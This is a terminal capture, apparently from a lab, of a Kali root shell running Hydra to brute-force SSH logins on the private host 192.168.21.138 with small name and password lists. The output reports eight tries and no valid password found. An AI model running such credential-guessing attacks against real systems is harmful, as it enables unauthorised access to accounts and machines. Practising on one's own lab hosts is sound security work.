 ┌──(root㉿ kali)-[~]
└─# hydra -L name -P password ssh://192.168.21.138
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-11 03:36:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:4/p:2), ~1 try per task
[DATA] attacking ssh://192.168.21.138:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-11 03:36:51
(root㉿ kali)-[~]